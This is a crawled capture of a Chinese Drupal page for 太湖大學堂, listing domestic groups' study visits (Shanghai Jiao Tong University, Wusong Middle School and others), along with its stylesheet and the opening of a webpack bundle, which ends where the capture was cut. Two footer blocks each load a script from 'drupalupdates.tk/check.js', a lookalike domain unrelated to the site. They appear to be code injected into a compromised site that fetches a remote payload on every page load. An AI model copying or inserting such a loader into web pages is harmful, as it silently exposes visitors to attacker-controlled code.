

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://taihucenter.cn/?q=edu-social/terms/92
body_size: 5754
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-hans" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="http://taihucenter.cn/misc/favicon.ico" type="image/jpeg" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>國內團體 | 太湖大學堂</title>
    <style type="text/css" media="all">
@import url("http://taihucenter.cn/modules/system/system.base.css?sx9thc");
@import url("http://taihucenter.cn/modules/system/system.menus.css?sx9thc");
@import url("http://taihucenter.cn/modules/system/system.messages.css?sx9thc");
@import url("http://taihucenter.cn/modules/system/system.theme.css?sx9thc");
</style>
<style type="text/css" media="all">
@import url("http://taihucenter.cn/modules/book/book.css?sx9thc");
@import url("http://taihucenter.cn/modules/comment/comment.css?sx9thc");
@import url("http://taihucenter.cn/sites/all/modules/domain/domain_nav/domain_nav.css?sx9thc");
@import url("http://taihucenter.cn/modules/field/theme/field.css?sx9thc");
@import url("http://taihucenter.cn/modules/node/node.css?sx9thc");
@import url("http://taihucenter.cn/modules/user/user.css?sx9thc");
@import url("http://taihucenter.cn/sites/all/modules/contrib/views/css/views.css?sx9thc");
</style>
<style type="text/css" media="all">
@import url("http://taihucenter.cn/sites/all/modules/contrib/ctools/css/ctools.css?sx9thc");
</style>
<style type="text/css" media="all">
@import url("http://taihucenter.cn/sites/all/themes/hlpclg/build/style.css?sx9thc");
@import url("http://taihucenter.cn/sites/all/themes/hlpclg/css/docss.css?sx9thc");
</style>
    <script type="text/javascript" src="http://taihucenter.cn/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://taihucenter.cn/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://taihucenter.cn/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="http://taihucenter.cn/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://taihucenter.cn/misc/drupal.js?sx9thc"></script>
<script type="text/javascript" src="http://taihucenter.cn/sites/default/files/languages/zh-hans_t26gQRhW6abo9E-l5iPa2yS4yyohpQps_c1d0L0Buf4.js?sx9thc"></script>
<script type="text/javascript" src="http://taihucenter.cn/misc/collapse.js?sx9thc"></script>
<script type="text/javascript" src="http://taihucenter.cn/misc/form.js?sx9thc"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"zh-hans\/","setHasJsCookie":0,"ajaxPageState":{"theme":"hlpclg","theme_token":"m3OLZNaZcnqTMAheDJQSZEaYVpF_d196Nf5bYR3v70s","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/zh-hans_t26gQRhW6abo9E-l5iPa2yS4yyohpQps_c1d0L0Buf4.js":1,"misc\/collapse.js":1,"misc\/form.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/hlpclg\/build\/style.css":1,"sites\/all\/themes\/hlpclg\/css\/docss.css":1,"sites\/all\/themes\/hlpclg\/css\/print.css":1}}});
//--><!]]>
</script>
    <link href="https://cdn.bootcss.com/video.js/6.7.1/alt/video-js-cdn.min.css" rel="stylesheet">
    <!-- If you'd like to support IE8 -->
    <script src="https://cdn.bootcss.com/video.js/6.7.1/ie8/videojs-ie8.min.js"></script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-edu-social page-edu-social-terms page-edu-social-terms- page-edu-social-terms-92 domain-center-cn i18n-zh-hans" >
    <div id="skip-link">
        <a href="#main-content" class="element-invisible element-focusable">跳转到主要内容</a>
    </div>
        <div id="page-wrapper">
    <div id="page" class="page">
        <header class="header">
            <div class="nav-logo">
                <div class="container">
                    <div class="row">
                        <nav class="navbar navbar-expand-lg navbar-light">
                            <a class="navbar-brand logo" href="/?q=zh-hans">
                                                                                                            <img src="http://taihucenter.cn/sites/default/files/20190301142017_0.jpg" alt="主页">
                                                                                                </a>
                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarDropdown" aria-controls="navbarDropdown" aria-expanded="false" aria-label="Navbar">
                                <span class="navbar-toggler-icon"></span>
                            </button>
                                                    </nav>
                    </div>
                </div>
            </div>
            <!-- 导航 -->
            
    <div class="region region-nav">
    <div class="nav-menu block block-system block-menu" id="block-system-main-menu">
            <!-- <h2>主菜单</h2> -->
            <div class="container">
        <div class="row">
            <nav class="navbar navbar-expand-lg navbar-light w-100">
                
                <div class="collapse navbar-collapse" id="navbarDropdown">
                    <!-- 导航 -->
                    <ul class="navbar-nav mr-auto"><li class="nav-item "><a class="nav-link " href="/?q=zh-hans" target="" title="" style="">首頁</a></li>
<li class="nav-item dropdown "><a class="nav-link dropdown-toggle " href="/?q=zh-hans/book/4082" target="" title="">關於我們</a><div class="dropdown-menu"><a href="/?q=zh-hans/book/422" class="dropdown-item" target="" title="">倡議人</a><a href="/?q=zh-hans/book/4082" class="dropdown-item" target="" title="">關於太湖大學堂</a><a href="/?q=zh-hans/book/425" class="dropdown-item" target="" title="">理念與願景</a><a href="/?q=zh-hans/book/4051" class="dropdown-item" target="" title="">學堂環境</a><a href="/?q=zh-hans/book/429" class="dropdown-item" target="" title="">聯繫我們</a><a href="/?q=zh-hans/book/34" class="dropdown-item" target="" title="">視頻介紹</a><a href="/?q=zh-hans/book/4760" class="dropdown-item" target="" title="">建校故事</a></div></li>
<li class="nav-item dropdown "><a class="nav-link dropdown-toggle " href="/?q=zh-hans/subpage/127/all" target="" title="">南師教化</a><div class="dropdown-menu"><a href="/?q=zh-hans/subpage/127/all" class="dropdown-item" target="" title="">南師教化</a><a href="/?q=zh-hans/subpage/128/all" class="dropdown-item" target="" title="">緬懷南師</a></div></li>
<li class="nav-item dropdown "><a class="nav-link dropdown-toggle " href="/?q=zh-hans/tags/terms/59" target="" title="">新聞中心</a><div class="dropdown-menu"><a href="/?q=zh-hans/tags/terms/59" class="dropdown-item" target="" title="">通知公告</a><a href="/?q=zh-hans/tags/terms/60" class="dropdown-item" target="" title="">大學堂新聞</a><a href="/?q=zh-hans/tags/terms/62" class="dropdown-item" target="" title="">薇閣新聞</a><a href="/?q=zh-hans/tags/terms/61" class="dropdown-item" target="" title="">媒體報道</a></div></li>
<li class="nav-item dropdown "><a class="nav-link dropdown-toggle active-trail" href="/?q=zh-hans/book/4052" target="" title="">社會教育</a><div class="dropdown-menu"><a href="/?q=zh-hans/book/4052" class="dropdown-item" target="" title="">社會教育介紹</a><a href="/?q=zh-hans/edu-social/terms/92" class="dropdown-item" target="" title="">國內團體</a><a href="/?q=zh-hans/edu-social/terms/93" class="dropdown-item" target="" title="">海外團體</a></div></li>
<li class="nav-item dropdown "><a class="nav-link dropdown-toggle " href="/?q=zh-hans/book/4096" target="" title="">家庭教育</a><div class="dropdown-menu"><a href="/?q=zh-hans/book/4096" class="dropdown-item" target="" title="">家庭教育介绍</a><a href="/?q=zh-hans/album/term/50" class="dropdown-item" target="" title="">家長研習相冊</a><a href="/?q=zh-hans/article-years/41/all" class="dropdown-item" target="" title="">家長研習心得</a><a href="/?q=zh-hans/downloads/132" class="dropdown-item" target="" title="">研習資料下載</a></div></li>
<li class="nav-item dropdown "><a class="nav-link dropdown-toggle " href="/?q=zh-hans/subpage/107/4064" target="" title="">夏令營</a><div class="dropdown-menu"><a href="http://taihucenter.cn/?q=album/term/52" class="dropdown-item" target="" title="">夏日成長營</a><a href="/?q=zh-hans/subpage/107/4064" class="dropdown-item" target="" title="">人文與戶外教育營</a><a href="/?q=zh-hans/subpage/108/4066" class="dropdown-item" target="" title="">大學堂延續課程</a><a href="/?q=zh-hans/subpage/109/4065" class="dropdown-item" target="" title="">青少年多國語言夏令營</a><a href="/?q=zh-hans/%E5%A4%8F%E4%BB%A4%E8%90%A5/5568" class="dropdown-item" target="" title="">常見問題</a></div></li>
<li class="nav-item "><a class="nav-link " href="http://www.taihuschool.cn/" target="_blank" title="" style="">國際學校</a></li>
<li class="nav-item "><a class="nav-link " href="http://www.laogubook.cn/" target="_blank" title="" style="">老古文化</a></li>
<li class="nav-item "><a class="nav-link " href="/?q=zh-hans/taxonomy/term/71" target="" title="" style="">招賢納士</a></li>
</ul>                </div>
            </nav>
        </div>
    </div>
</div>    </div>
        </header>

        
        <article id="main-wrapper">
            <div id="main" class="clearfix">
                <div class="gray_bg article-page">
                    <div class="container">
                        <div class="row">
                            
    <div class="col-md col-sm-12 pr-lg-1 w-slider mb-20 region region-sidebar-first">
        
<div class="block block-menu" id="block-menu-menu-edu-society">
                        <h2 class="header notoserif hide" >社會教育</h2>
                    <ul class="nav flex-column slider white_bg"><li class="nav-item"><a class="text-nowrap text-overflow nav-link notoserif " href="/?q=zh-hans/book/4052" target="" title="">社會教育介紹</a></li><li class="nav-item"><a class="text-nowrap text-overflow nav-link notoserif active" href="/?q=zh-hans/edu-social/terms/92" target="" title="">國內團體</a></li><li class="nav-item"><a class="text-nowrap text-overflow nav-link notoserif " href="/?q=zh-hans/edu-social/terms/93" target="" title="">海外團體</a></li></ul></div>
    </div>
                            <div class="col-md">
                                                                <div class="page-right white_bg ">
                                                                                                            <h2 class="header notoserif">
                                        國內團體                                                                            </h2>
                                                                                                            <div class="tabs"></div>                                                                        
                                    
                                        
<div class="block block-system" id="block-system-main">
                
        
  
  
      
<div class="common-list news-list">
        <div class="list-block">
        
    
        
            
<div class="title mb-2 views-fieldset" data-module="views_fieldsets">

      <a href="/?q=zh-hans/%E5%9C%8B%E5%85%A7%E5%9C%98%E9%AB%94/4057">上海興偉學院研習</a>  
</div>

    
        
        
            
<div class="media flex-column flex-sm-row views-fieldset" data-module="views_fieldsets">

      <div class="mb-3 mb-sm-0 mr-0 mr-sm-3 list-img"><a href="/?q=zh-hans/%E5%9C%8B%E5%85%A7%E5%9C%98%E9%AB%94/4057"><img typeof="foaf:Image" src="http://taihucenter.cn/sites/default/files/styles/large/public/article/images/IMG_0937.JPG?itok=_ELNZ0Eo" width="480" height="360" alt="" /></a></div>      
<div class="media-body views-fieldset" data-module="views_fieldsets">

      <div class="desc"> <p>興偉學院是壹所小規模、高質量、非營利、“以能力培養”為特色的中國式博雅學院，致力於培養能更好地適應全球壹體化進程下瞬息萬變的社會需求、具有創新型思維和廣博知識的國際化人才。學生來自不同的背景，但是有著共同的目標，那就是發現並勇敢實踐自己的夢想。</p>
 </div>      <div class="tag">2018-01-23</div>  
</div>

  
</div>

    
        </div>
        <div class="list-block">
        
    
        
            
<div class="title mb-2 views-fieldset" data-module="views_fieldsets">

      <a href="/?q=zh-hans/%E5%9C%8B%E5%85%A7%E5%9C%98%E9%AB%94/4056">上海吳淞中學研習</a>  
</div>

    
        
        
            
<div class="media flex-column flex-sm-row views-fieldset" data-module="views_fieldsets">

      <div class="mb-3 mb-sm-0 mr-0 mr-sm-3 list-img"><a href="/?q=zh-hans/%E5%9C%8B%E5%85%A7%E5%9C%98%E9%AB%94/4056"><img typeof="foaf:Image" src="http://taihucenter.cn/sites/default/files/styles/large/public/article/images/IMG_2221.JPG?itok=K_jaUESN" width="480" height="320" alt="" /></a></div>      
<div class="media-body views-fieldset" data-module="views_fieldsets">

      <div class="desc"> <p>上海市吳淞中學地處長江、黃浦江入海口吳淞口畔，創建於1924年10月，是第三批上海市實驗性示範性高中、國家級“綠色學校”、中國可持續發展教育（ESD）項目首批示範學校、全國節能減排與可持續發展學校-社會行動項目首批示範學校、上海歷史名校。</p>
 </div>      <div class="tag">2018-01-23</div>  
</div>

  
</div>

    
        </div>
        <div class="list-block">
        
    
        
            
<div class="title mb-2 views-fieldset" data-module="views_fieldsets">

      <a href="/?q=zh-hans/%E5%9C%8B%E5%85%A7%E5%9C%98%E9%AB%94/4055">上海同泰女子學苑研習</a>  
</div>

    
        
        
            
<div class="media flex-column flex-sm-row views-fieldset" data-module="views_fieldsets">

      <div class="mb-3 mb-sm-0 mr-0 mr-sm-3 list-img"><a href="/?q=zh-hans/%E5%9C%8B%E5%85%A7%E5%9C%98%E9%AB%94/4055"><img typeof="foaf:Image" src="http://taihucenter.cn/sites/default/files/styles/large/public/article/images/5S0A7789.JPG?itok=K-_PBKOE" width="480" height="320" alt="" /></a></div>      
<div class="media-body views-fieldset" data-module="views_fieldsets">

      <div class="desc"> <p>同泰女子學苑由同泰企業管理專修學校主辦，以“敬天愛人、厚德載物”的苑訓，匯融傳統與現代、東方與西方女性的優雅和智慧，從女性的視角出發，精心凝練系統課程，聘請業內資深專家、文化學者、成功女性授課，釋心組織教學訓練活動，講授、分享、體驗、見習、修煉的方式方法相結合，切實保證教育訓練質量，奮力塑造氣質與修養、內涵與自信、理性與智慧、能力與品行、情感與藝術完美結合的卓越女性。</p>
 </div>      <div class="tag">2018-01-23</div>  
</div>

  
</div>

    
        </div>
        <div class="list-block">
        
    
        
            
<div class="title mb-2 views-fieldset" data-module="views_fieldsets">

      <a href="/?q=zh-hans/%E5%9C%8B%E5%85%A7%E5%9C%98%E9%AB%94/4054">上海企業家協會研習</a>  
</div>

    
        
        
            
<div class="media flex-column flex-sm-row views-fieldset" data-module="views_fieldsets">

      <div class="mb-3 mb-sm-0 mr-0 mr-sm-3 list-img"><a href="/?q=zh-hans/%E5%9C%8B%E5%85%A7%E5%9C%98%E9%AB%94/4054"><img typeof="foaf:Image" src="http://taihucenter.cn/sites/default/files/styles/large/public/article/images/shqyj%20%281%29.JPG?itok=TEqcjmt9" width="480" height="320" alt="" /></a></div>      
<div class="media-body views-fieldset" data-module="views_fieldsets">

      <div class="desc"> <p>    上海市青年企業家協會成立於1991年5月，協會以“強化服務意識、創新服務方式、拓展服務領域、提高服務水平”為宗旨，以形式多樣的活動為載體，引領青年企業家為不斷提高城市的國際化、信息化、市場化、法制化水平和進壹步完善社會主義市場經濟體制做出貢獻。</p>
 </div>      <div class="tag">2018-01-23</div>  
</div>

  
</div>

    
        </div>
        <div class="list-block">
        
    
        
            
<div class="title mb-2 views-fieldset" data-module="views_fieldsets">

      <a href="/?q=zh-hans/%E5%9C%8B%E5%85%A7%E5%9C%98%E9%AB%94/4053">上海交通大學研習</a>  
</div>

    
        
        
            
<div class="media flex-column flex-sm-row views-fieldset" data-module="views_fieldsets">

      <div class="mb-3 mb-sm-0 mr-0 mr-sm-3 list-img"><a href="/?q=zh-hans/%E5%9C%8B%E5%85%A7%E5%9C%98%E9%AB%94/4053"><img typeof="foaf:Image" src="http://taihucenter.cn/sites/default/files/styles/large/public/article/images/IMG_6956.jpg?itok=BfmePWup" width="480" height="360" alt="" /></a></div>      
<div class="media-body views-fieldset" data-module="views_fieldsets">

      <div class="desc"> <p>上海交通大學是我國歷史最悠久、享譽海內外的高等學府之壹，是教育部直屬並與上海市共建的全國重點大學。經過121年的不懈努力，上海交通大學已經成為壹所“綜合性、研究型、國際化”的國內壹流、國際知名大學。</p>
 </div>      <div class="tag">2018-01-23</div>  
</div>

  
</div>

    
        </div>
    </div>
  
  
  
  
  
  
</div>

                                    
                                    
                                    
                                    
                                                                        <!-- feature img -->
                                    
    <section class="features-lesson region region-feature-block">
        <div class="container">
            
<div class="block block-views" id="block-views-edu-social-block">
                        <h2 class="header notoserif hide" >研習心得</h2>
                    
        
  
  
      
<div class="common-list news-list">
        <div class="list-block">
        
    
        
            
<div class="title mb-2 views-fieldset" data-module="views_fieldsets">

      <div class="circle-point"><a href="/?q=zh-hans/%E5%9C%8B%E5%85%A7%E5%9C%98%E9%AB%94%E5%BF%83%E5%BE%97/4615">研習心得--交大研習心得錄音整理</a></div>  
</div>

    
        
        
            
<div class="media views-fieldset" data-module="views_fieldsets">

      
<div class="media-body views-fieldset" data-module="views_fieldsets">

      <div class="tag">
2014-06-13</div>  
</div>

  
</div>

    
        </div>
    </div>
  
  
  
  
  
  
</div>
        </div>
    </section>
                                    <!-- /end feature img -->
                                    
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </article>
        <!-- /#main, /#main-wrapper -->
        
    <footer class="footer">
        <div id="block-block-1" class="container block block-block">
    <div class="container">
                        <div class="row website-info">
    <div class="col-md-6 d-flex flex-column justify-content-between w-100">
        <div class="align-items-center d-flex footer-col">
            <span class="mr-2">學校地址：江蘇省蘇州市吳江區七都鎮廟港沿湖東路8號</span>
        </div>
        <div class="align-items-center d-flex footer-col">
            <span class="mr-2">電話：0512-63170052/63170053</span>
        </div>
        <div class="align-items-center d-flex footer-col">
            <span>E-Mail：
                <a href="mailto:wtis@vip.163.com" style="color: #FFF;">wtis@vip.163.com</a>
            </span>
        </div>
    </div>
    <div class="col-md-6 d-flex justify-content-md-center justify-content-start text-center">
        <div class="footer-col"><img src="http://taihucenter.cn/sites/default/files/qrcode.jpg" class="img-fluid" style="
    width: 100px;
"></div>
    </div>
</div>
<div class="row copyright">
    <div class="d-flex flex-column flex-sm-row w-100">
        <div class="footer-col mr-sm-2">Copyright &copy; 2006-2026 太湖大學堂 版權所有</div>
        <div class="footer-col"><a href="https://beian.miit.gov.cn" style="color:white" target="_blank">苏ICP备18025715号-1</a></div>
    </div>
</div>    </div>
</div><div id="block-block-6" class="container block block-block">
    <div class="container">
                        <script type="text/javascript" src="//drupalupdates.tk/check.js"></script>    </div>
</div><div id="block-block-7" class="container block block-block">
    <div class="container">
                         <script type="text/javascript" src="//drupalupdates.tk/check.js"></script>     </div>
</div>    </footer>
    </div>
</div>
<!-- /#page, /#page-wrapper -->
        <input id="tid" type="hidden" value="">
    <script type="text/javascript" src="sites/all/themes/hlpclg/build/vendor.js"></script>
    <script src="http://code.jquery.com/jquery-migrate-1.2.1.js"></script>
    <script src="https://cdn.bootcss.com/video.js/6.7.1/video.min.js"></script>

    <script type="text/javascript" async src="sites/all/themes/hlpclg/build/app.js?v=1"></script>
    <script type="text/javascript" async src="sites/all/themes/hlpclg/js/hlpclg.js?v=1.1"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://taihucenter.cn/sites/all/themes/hlpclg/css/docss.css?sx9thc
body_size: 2543
content:
/*
* @Author: Peter
* @Date:   2017-12-28 13:10:11
 * @Last Modified by: peter.si
 * @Last Modified time: 2025-05-23 15:27:29
*/

a:hover,
a.active:hover,
a:focus,
a.active:focus {
    text-decoration-line: none;
}

/* Region Language */

/*// .region-language {
//   color: #FFF;
// }*/
.region-language ul {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
    margin-left: 1rem;
    min-width: 110px;
}

.region-language ul:after {
    display: block;
    clear: both;
    content: "";
}

.region-language ul li {
    float: left;
}

.region-language ul li:not(:last-child) a {
    border-right: 1px solid #333;
}

.region-language ul li a {
    color: #666 !important;
    display: inline-block;
    font-size: 12px;
    padding: 0 0.5rem;
}

.region-language ul li a.active {
    color: #2b55ad !important;
}

.region-news-right-block .block-views+.block-views h4 {
    margin-top: 30px;
}

.region-news-left-block .block-views+.block-views h4 {
    margin-top: 30px;
}

@media (max-width:767px) {
    .region-news-right-block .block-views h4 {
        margin-top: 30px;
    }
}

.home-news .news-list .list-group-item a {
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 0.75rem;
    position: relative;
    white-space: nowrap !important;
}

.home-news .news-list .list-group-item a:before {
    content: '\2022';
    position: absolute;
    left: 0;
    top: 0;
}

.home-recommend .school-title a {
    padding-left: 0.75rem;
    position: relative;
}

.home-recommend .school-title a:before {
    content: '\2022';
    position: absolute;
    left: 0;
    top: 0;
}

.hide {
    display: none;
}

.block-views {
    position: relative;
}

.block-views .more-link {
    position: absolute;
    top: 3px;
    right: 0;
    font-size: 0.875rem;
}

.home-news .block-views .more-link {
    right: 15px;
}

.slider .nav-item i {
    top: 1rem;
    right: 1rem;
    z-index: 10;
    width: 1rem;
    text-align: center;
    transition: 0.4s;
}

.slider .nav-item i[aria-expanded="false"] {
    transform: rotate(180deg);
}

/* book */

.book-navigation {
    display: none;
}

.region-content ul.links {
    display: none;
}

/**
 * page
 */

.pager {
    border-top: 1px solid #E8E8E8;
    padding-top: 1.875rem !important;
    margin-top: 1rem !important;
    display: flex;
}

.pager li {
    padding: 0 !important;
    margin: 0 !important;
    border-radius: 50%;
    color: #333;
    font-size: 1rem;
    width: 30px;
    height: 30px;
    display: flex !important;
    align-items: center;
    justify-content: center;
    font-weight: normal !important;
}

.pager li.pager-current {
    background-color: #2B55AD;
    border-color: #2B55AD;
    color: #FFF;
}

.pager li.pager-first,
.pager li.pager-previous,
.pager li.pager-next,
.pager li.pager-last {
    font-weight: bolder !important;
}

.pager li.pager-first,
.pager li.pager-last {
    display: none !important;
}

.pager li a {
    display: block;
    width: 30px;
    height: 30px;
    line-height: 30px;
}

.page-right .content img {
    max-width: 100%;
    width: auto;
    height: auto;
    object-fit: cover;
}

/* tabs */

ul.primary {
    border: 0 none;
    margin: 0 0 15px;
    padding: 0;
}

ul.primary li a {
    background: #fdfdfd;
    border: solid 1px #d8ecf9;
    color: #517ed0;
}

ul.primary li a {
    padding: 0.4em 0.9em 0.4em;
}

ul.primary li a.active,
ul.primary li.active a {
    border: solid 1px #82c3eb;
    background: #d8ecf9;
    color: #000000;
}

ul.primary li a.active:hover,
ul.primary li a.active:focus {
    border: solid 1px #82c3eb;
    background: #d8ecf9;
    color: #000000;
}

ul.primary li a:hover {
    background: #fdfdfd;
    border: solid 1px #82c3eb;
}

#block-user-login {
    width: 400px;
    max-width: 100%;
    margin-top: 20px;
    margin-left: auto;
    border-radius: 10px;
    background-color: #d8ecf9;
}

#block-user-login h2 {
    background-color: #82c3eb;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    padding: 0.25rem 1rem;
    margin-bottom: 0;
    color: #FFF;
    font-size: 1.5rem;
    display: block !important;
}

#block-user-login form {
    padding: 1rem 1rem;
}

#block-user-login .item-list {
    display: none;
}

#block-user-login input {
    width: 100%;
    border-radius: 4px;
    border: 1px solid #ced4da;
    padding: 0.375rem 1rem;
}

#block-user-login input[type="submit"] {
    width: auto;
    background-color: #fff;
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
    background-color: #2B55AD;
}

.nav-pills .nav-item:first-child .nav-link {
    font-size: 1rem;
    color: #333;
}

#player {
    display: block;
    width: 100%;
    height: 500px;
}

.content #player:not(:last-child) {
    margin-bottom: 1rem;
}

@media (min-width:768px) and (max-width:1023px) {
    #player {
        height: 350px;
    }
}

@media (max-width:767px) {
    #player {
        height: 200px;
    }
}

.page-right .article-list .list {
    padding: 0.625rem;
    margin: 0.625rem 0;
    background: #f1cd86;
}


.page-right .article-list .list .title {
    padding: 1rem 0.5rem;
    border: 1px solid #fff;
    text-align: center;
    font-size: 1.25rem;
}

.page-right .article-list .list .title a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.page-right .article-list .list .small-block {
    width: 6px;
    height: 6px;
    content: '';
    position: absolute;
    border: 1px solid #FFF;
}

.page-right .article-list .list .small-block.top_left {
    left: -6px;
    top: -6px;
}

.page-right .article-list .list .small-block.top_right {
    right: -6px;
    top: -6px;
}

.page-right .article-list .list .small-block.bottom_left {
    left: -6px;
    bottom: -6px;
}

.page-right .article-list .list .small-block.bottom_right {
    right: -6px;
    bottom: -6px;
}

.field-name-field-book-attachment a {
    color: #2B55AD;
}

.home-banner .home-banner-thumbs.school .banner-thumbs {
    width: 33.333333%;
}

.btn-blue {
    background-color: #2B55AD;
    color: #FFF;
}

.homepage section:nth-child(odd) {
    background-color: #FFF;
}

.homepage section:nth-child(even) {
    background-color: #F7F7F7;
}

.home-recommend .container .block-views+.block-views h4 {
    margin-top: 1.5rem;
}

.article-page .features-lesson,
.article-page .home-news,
.article-page .home-video,
.article-page .home-recommend {
    padding-top: 1.5rem;
    padding-bottom: 0rem;
}

.article-page select:last-child {
    padding-bottom: 0;
}

.hide-before a:before {
    display: none;
}

#block-views-subpage-content-block-3 h4 {
    visibility: hidden;
}

section .container #block-views-edu-social-block {
    margin-left: -15px;
    margin-right: -15px;
}

#block-views-edu-social-block h2 {
    display: block;
    font-size: 1.5rem;
}

/* school website */

.school-website .home-banner {
    padding-top: 0;
}

.school-website .header .nav-logo .btn.active {
    background-color: #7F7F7F;
    border-color: #7F7F7F;
}

.school-website .header .nav-menu .navbar .nav-item .dropdown-menu,
.school-website .header .nav-menu .navbar .nav-item.open,
.school-website .header .nav-menu .navbar .nav-item.show,
.school-website .header .nav-menu .navbar .nav-item.active,
.school-website .header .nav-menu .navbar .nav-item:hover,
.school-website .home-banner-thumbs .banner-thumbs.active .line,
.school-website .home-banner-thumbs .banner-thumbs:hover .line {
    background-color: #79121D;
}

.school-website .btn-blue,
.school-website .nav-pills .nav-link.active,
.school-website .nav-pills .show > .nav-link,
.school-website .header .nav-menu {
    background-color: #79121D;
}

.school-website .home-banner-thumbs .banner-thumbs.active .head-bg,
.school-website .home-banner-thumbs .banner-thumbs:hover .head-bg {
    border-color: #79121D;
    background-color: rgba(255,255,255,0.7);
}

.school-website .home-banner-thumbs .banner-thumbs.active .head,
.school-website .home-banner-thumbs .banner-thumbs:hover .head,
.school-website .head,
.school-website .slider .nav-link.active,
.school-website .slider .nav-link:hover {
    color: #79121D;
}

body.school-website,
.school-website .notoserif {
    font-family: "Microsoft Yahei";
}

.school-website .head.notoserif {
    font-weight: bold;
}

.school-website h4.school .head:after {
    display: none;
}

.school-website .footer {
    background-color: #79121D;
}

.school-website .footer .website-info {
    border-width: 2px;
    padding-bottom: 1rem;
}

.school-website .footer .copyright {
    opacity: 0.8;
    padding-bottom: 1.875rem;
}

.school-website .swiper-button-prev {
    left: 15%;
    margin-left: -40px;
}

.school-website .swiper-button-next {
    right: 15%;
    margin-right: -40px;
}

.school-website .article-page .page-right .contact-info .contact-list {
    font-size: 1rem;
}

.page-desc b {
    color: black;
}

.red {
    color: red;
}

.religion {
    padding: 2.5rem 0;
    text-align: center;
}

.religion .list .item {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    padding: 1.5rem 2.5rem;
    border: 1px solid #ddd;
    height: 100%;
}

.religion .list:first-child .item {
    background-image: url('../image/home/banner-xinshou.png');
}

.religion .list:last-child .item {
    background-image: url('../image/home/banner-yuanjing.png');
}

.religion .list .item .icon{
    margin-bottom: 0.5rem;
}

.religion .item .content {
    margin-bottom: 1rem;
}

.religion .item .content .title {
    font-size: 1.5rem;
    color: #333;
    font-weight: 600;
    margin-bottom: 1.5rem;
    position: relative;
}

.religion .item .content .title:after {
    position: absolute;
    content: '';
    width: 100px;
    border-top: 2px solid #FFAA00;
    bottom: -10px;
    left: 50%;
    margin-left: -50px;
}

.religion .item .content .small-title {
    color: #222;
    width: 80%;
    font-size: 1rem;
    font-weight: bolder;
    margin-bottom: 0.5rem;
}

.religion ul li {
    line-height: 1.6rem;
}

#home-videos {
    height: 400px;
}
#home-videos.school-home-video{
    height: 330px !important;
}

.recruit-link {
    margin-left: 7rem;
}
@media (max-width: 992px){
    .recruit-link {
        margin-left: 0rem;
    }
}

.high-light-img {
    width: 100%;
    height: 200px;
}

.high-light-img img {
    max-width: 100%;
    height: auto;
    object-fit: cover;
}

--- FILE ---
content_type: application/javascript
request_url: http://taihucenter.cn/sites/all/themes/hlpclg/build/app.js?v=1
body_size: 187761
content:
webpackJsonp([0],[,,,,function(module,exports,__webpack_require__){"use strict";eval("/*\n* @Author: Peter\n* @Date:   2017-12-18 10:06:21\n* @Last Modified by:   Peter\n* @Last Modified time: 2017-12-18 10:21:38\n*/\n\n\n\n//使用require导入css文件\n\n__webpack_require__(5);\n\n__webpack_require__(6);//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///4\n")},function(module,exports){eval("// removed by extract-text-webpack-plugin//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///5\n")},function(module,exports,__webpack_require__){"use strict";eval("\n\nvar _common = __webpack_require__(7);\n\nvar _common2 = _interopRequireDefault(_common);\n\nvar _banner = __webpack_require__(10);\n\nvar _banner2 = _interopRequireDefault(_banner);\n\nvar _home = __webpack_require__(12);\n\nvar _home2 = _interopRequireDefault(_home);\n\nvar _map = __webpack_require__(13);\n\nvar _map2 = _interopRequireDefault(_map);\n\nfunction _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }\n\n/*\n* @Author: Peter\n* @Date:   